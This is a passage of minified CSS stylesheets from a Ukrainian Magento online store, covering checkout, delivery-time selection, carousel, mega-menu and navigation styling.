.title{color:#2d2f2f;font-size:1.6rem;line-height:22px;padding:15px 0;margin:0;width:100%;position:relative}.footer.links .title:not(:last-child){border-top:solid 1px #f6f8f4}.footer.links .title .arrow-down:after{content:"\e901";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;color:#003007}.footer.links .title .arrow-down:after{position:absolute;top:50%;right:0;transform:translateY(-50%) rotate(90deg)}.footer.links .title .arrow-up:after{content:"\e901";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;color:#003007}.footer.links .title .arrow-up:after{position:absolute;top:50%;right:0;transform:translateY(-50%) rotate(-90deg)}.footer.links ul li:not(:last-child){margin-bottom:14px}.footer.links ul li:last-child{margin-bottom:17px}.footer.links ul li a{color:#454b51;font-size:1.4rem;line-height:19px}.footer.links.social ul li{margin-bottom:11px;margin-top:0;display:flex}.footer.links.social ul li:before{font-size:20px}.footer.links.social ul li a{color:#454b51;font-size:1.4rem;line-height:19px;padding-left:10px;font-family:'Nunito',sans-serif}}@media only screen and (max-width:1023px){.fieldset .field.street>.control{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between;align-items:end;margin:0}.fieldset .field.street>.control .field{margin-bottom:0}.fieldset .field.street>.control .field:nth-child(1){width:31%}.fieldset .field.street>.control .field:nth-child(2),.fieldset .field.street>.control .field:nth-child(3){width:31%}.radiogroup{flex-direction:column}.radiogroup__content{display:block}.radiogroup__header{margin-bottom:15px}.radiogroup__header:last-child{margin-bottom:0}.mageworx_checkout-onepage-index .layout{flex-direction:column}.mageworx_checkout-onepage-index .layout__section_main{width:100%;-ms-flex-order:1;-webkit-order:1;order:1}.mageworx_checkout-onepage-index .layout__section_main .layout__section{border-radius:6px;box-shadow:0px 1px 12px rgba(0,0,0,0.1);padding:22px}.mageworx_checkout-onepage-index .layout__section_main .layout__section:not(:last-child){margin-bottom:40px}.mageworx_checkout-onepage-index .layout__section_sidebar{-ms-flex-order:2;-webkit-order:2;order:2;width:100%;margin-top:22px}.mageworx_checkout-onepage-index .layout__section_sidebar .layout__section{border-radius:6px;box-shadow:0px 1px 12px rgba(0,0,0,0.1);padding:22px}.mageworx_checkout-onepage-index .payment-trigger .payment-trigger-list{flex-direction:column}.mageworx_checkout-onepage-index .payment-trigger .payment-trigger-list .payment-method{margin-bottom:15px}.mageworx_checkout-onepage-index .payment-trigger .payment-trigger-list .payment-method .radio__label span{padding-left:4px}.mageworx_checkout-onepage-index .payment-method-pronko_liqpay .form .field.date,.mageworx_checkout-onepage-index .payment-method-pronko_liqpay .form .field.cvv{width:100%}.mageworx_checkout-onepage-index .payment-method-pronko_liqpay .form .field.cvv{margin-left:0}.mageworx_checkout-onepage-index #shipping .shipping-addresses .radiogroup__content{width:100%}#delivery-datetime-container{margin-bottom:40px}#delivery-datetime-container .mw-dd__date .data-row{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-datetime-container .mw-dd__date .data-row .data-item{border:1px solid #f9f9f9;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;height:auto;text-align:center;padding:8px 10px;cursor:pointer;min-width:100px}#delivery-datetime-container .mw-dd__date .data-row .data-item span{font-size:1.4rem;color:#2d2f2f;line-height:18px;text-align:center;padding:0 6px}#delivery-datetime-container .mw-dd__date .data-row .data-item span:first-line{display:inline-block;text-transform:uppercase}#delivery-datetime-container .mw-dd__date .data-row .data-item-selected{border:1px solid #147722}#delivery-datetime-container .mw-dd__date .data-row .data-item-selected span{color:#147722}#delivery-datetime-container .mw-dd__time .data-item{padding:18px 0;border-top:solid 1px #e1e1e1;cursor:pointer}#delivery-datetime-container .mw-dd__time .data-item:first-child{margin-top:-1px}#delivery-datetime-container .mw-dd__time .data-item:last-child{border-bottom:solid 1px #e1e1e1}#delivery-datetime-container .mw-dd__time .data-item span{display:-webkit-flex;display:-ms-flexbox;display:flex;line-height:18px}#delivery-datetime-container .mw-dd__time .data-item__range{width:25%;font-size:1.6rem}#delivery-datetime-container .mw-dd__time .data-item__price{font-size:1.6rem;text-align:left;width:50%;flex:1}#delivery-datetime-container .mw-dd__time .data-item__choose{display:none}#delivery-datetime-container .mw-dd__time .data-item-selected{border-bottom:solid 1px #147722}#delivery-datetime-container{overflow:hidden}#delivery-datetime-container .mw-dd__date .data-row{width:calc(100vw - 80px);overflow-x:auto}.field-tooltip .field-tooltip-content{right:-0.75rem;top:40px;left:auto}.catalog-product-view .fotorama{overflow:visible}.catalog-product-view .fotorama__arr{display:block !important}.catalog-product-view .fotorama__arr .svg-icon{cursor:pointer}.catalog-product-view .fotorama__arr--prev{left:-25%;text-align:left}.catalog-product-view .fotorama__arr--next{right:-25%;text-align:right}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:100%}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-margin-for-forms-desktop-s{margin-left:0}.abs-visually-hidden-desktop-s{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.ui-dialog.popup{width:420px}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#1979c3;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#006bb4;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#ff5501;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:none;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:.75rem}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:1.5rem 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:1.875rem;padding-right:1.875rem;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:1.875rem;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:3rem;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;max-width:277px}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}}

--- FILE ---
content_type: text/css
request_url: https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/css/styles-l.css
body_size: 17346
content:
.icon-faq-minus:before{content:"\e918"}.icon-faq-plus:before{content:"\e919"}.icon-catalog:before{content:"\e914"}.icon-hamburger:before{content:"\e915"}.icon-profile:before{content:"\e916"}.icon-settings:before{content:"\e917"}.icon-account:before{content:"\e900"}.icon-arrow:before{content:"\e901"}.icon-basket:before{content:"\e902"}.icon-check:before{content:"\e903"}.icon-cross:before{content:"\e904"}.icon-error:before{content:"\e905"}.icon-info:before{content:"\e906"}.icon-location:before{content:"\e907"}.icon-long-arrow:before{content:"\e908"}.icon-mail:before{content:"\e909"}.icon-minus:before{content:"\e90a"}.icon-phone:before{content:"\e90b"}.icon-plus:before{content:"\e90c"}.icon-search:before{content:"\e90d"}.icon-success:before{content:"\e90e"}.icon-time:before{content:"\e90f"}.icon-warning:before{content:"\e910"}.icon-whatsapp:before{content:"\e911"}.icon-wishlist-empty:before{content:"\e912"}.icon-wishlist-full:before{content:"\e913"}.icon-logout:before{content:"\e91a"}.icon-orders:before{content:"\e91b"}.icon-heart:before{content:"\e91c"}.icon-edit:before{content:"\e91d"}.icon-calendar:before{content:"\e91e"}.product-info-stock-sku .configurable-variation-qty{display:none}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.block-minicart .block-content>.actions .smart-buttons{margin-top:15px}.pay-later-message{margin-top:10px}.smart-buttons>div>div{vertical-align:bottom}.apple-pay{margin-top:14px}.cart-summary .apple-pay{margin-top:11px}.google-pay{margin-top:14px}.google-pay button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0}.cart-summary .google-pay{margin-bottom:14px}.mpfsb{z-index:999;text-align:center;line-height:40px;width:100%}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.next,.carousel-inner>.item.active.right{left:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{left:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{left:0;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0.0001)));background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0,0,0,0.0001)), to(rgba(0,0,0,0.5)));background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:relative;float:left;width:100%;bottom:0;left:0;right:0;top:0;margin:0;padding:0}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #1979c3;border-radius:10px}.carousel-indicators .active{background-color:#1979c3}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}.ves-megamenu .carousel-controls{position:absolute;top:20px;right:10px;width:62px}.ves-megamenu .submenu .carousel-control.left,.ves-megamenu .submenu .carousel-control.right{border:1px solid rgba(0,0,0,0.1);text-shadow:none;top:0;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s;padding:12px;position:absolute;background:#f5f5f5;color:#333333;opacity:1;transition:opacity 300ms ease-in-out,background-color 300ms ease-in-out,background-position 300ms ease-in-out;-moz-transition:opacity 300ms ease-in-out,background-color 300ms ease-in-out,background-position 300ms ease-in-out;-webkit-transition:opacity 300ms ease-in-out,background-color 300ms ease-in-out,background-position 300ms ease-in-out;-o-transition:opacity 300ms ease-in-out,background-color 300ms ease-in-out,background-position 300ms ease-in-out;line-height:1.5em}.ves-megamenu .submenu .carousel-control.left:before,.ves-megamenu .submenu .carousel-control.right:before{top:0;position:absolute}.carousel-control.left:hover,.carousel-control.right:hover{background:#ee2f2f;color:white}.ves-megamenu .submenu .carousel-control.left:hover,.ves-megamenu .submenu .carousel-control.right:hover{background-color:#000000;color:#ffffff}.ves-megamenu .submenu .carousel-control.left:hover:before,.ves-megamenu .submenu .carousel-control.right:hover:before{color:#ffffff}html.nav-before-open{overflow:hidden}.ves-megamenu *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ves-megamenu .nav-item.level1.subgroup.dropdown-submenu:after{display:block;content:"";clear:both}@font-face{font-family:'icomoon';src:url('../fonts//icomoon.eot?8ajbvp');src:url('../fonts//icomoon.eot?8ajbvp#iefix') format('embedded-opentype'),url('../fonts//icomoon.woff2?8ajbvp') format('woff2'),url('../fonts//icomoon.ttf?8ajbvp') format('truetype'),url('../fonts//icomoon.woff?8ajbvp') format('woff'),url('../fonts//icomoon.svg?8ajbvp#icomoon') format('svg');font-weight:normal;font-style:normal;font-display:block}[class*="icon-"]:before{font-family:'icomoon';font-size:20px}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@media all and (min-width:768px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 .75rem .375rem 0}.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 .375rem}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box{width:100%}.abs-reset-left-margin-desktop,.column.main .magento-payments-review .actions-toolbar,.bundle-options-container .legend.title,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:50%;top:6px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:0}.abs-visually-hidden-desktop,.block-search .label,.dashboard-welcome-toggler{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.magento-payments-review .block-content:before,.magento-payments-review .block-content:after,.magento-payments-review-discount:before,.magento-payments-review-discount:after,.order-review-form:before,.order-review-form:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after,.account .toolbar:before,.account .toolbar:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.magento-payments-review .block-content:after,.magento-payments-review-discount:after,.order-review-form:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after,.account .toolbar:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 1.5rem}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 .375rem;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper{display:none}.abs-pager-toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results,.account .toolbar{margin-bottom:1.5rem;position:relative}.abs-pager-toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter,.account .toolbar .limiter{float:left;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount,.account .toolbar .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages,.account .toolbar .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .cart-gift-item,.cart-container .form-cart{float:left;position:relative;width:100%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .cart-gift-item .actions,.cart-container .form-cart .actions{text-align:center}.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update{margin-left:.75rem}.block-cart-failed .action.continue,.cart-container .cart-gift-item .action.continue,.cart-container .form-cart .action.continue{float:left}h1{font-size:3.6rem;margin-bottom:3rem;line-height:44px}h4{font-size:1.8rem;margin-bottom:20px;line-height:22px;font-weight:500}.navigation,.footer.content,.header.panel,.header.content,.page-wrapper>.widget,.block.category.event,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1240px;padding-left:15px;padding-right:15px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:25%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:62.5%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:62.5%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:37.5%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:37.5%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:37.5%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.catalog-category-view .sidebar-main,.catalog-product-view .sidebar-main,.catalogsearch-result-index .sidebar-main{position:sticky;top:50px}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:37.5%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:37.5%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:37.5%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0;padding-right:2%}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto}.nav-sections .writetous-link{display:none}.nav-sections-item-title{display:none}.nav-sections-item-content{display:block !important}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#fff;font-weight:500;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 .75rem 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:53px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #d1d1d1;box-shadow:0 .375rem .375rem rgba(0,0,0,0.19);font-weight:500;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#d1d1d1;color:#d1d1d1;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 1.5rem}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.fieldset>.field,.fieldset>.fields>.field,.fieldset>.form__row>.field{margin:0 0 22px}.fieldset>.field>.label,.fieldset>.fields>.field>.label,.fieldset>.form__row>.field>.label{padding:0}.fieldset>.form__row{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between;margin-top:22px}.fieldset>.form__row>.field{flex:0 0 48%}input[type="checkbox"]{border:0;clip:rect(0, 0, 